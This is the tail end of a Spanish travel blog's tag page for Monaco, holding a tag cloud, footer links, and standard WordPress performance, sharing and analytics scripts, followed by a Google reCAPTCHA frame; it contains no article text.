<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_7cf widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_7cf" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3c585d505548547c5d4e50595f534c4e5358495f5f555352594f125f5351" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697a8379d7d52
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/":9078,"https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/":9052};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"monaco","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"80b261caf3","url":"https:\/\/www.blogitravel.com\/tag\/monaco","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qTXhHnAm2cjB5MICdpks0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769636750923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>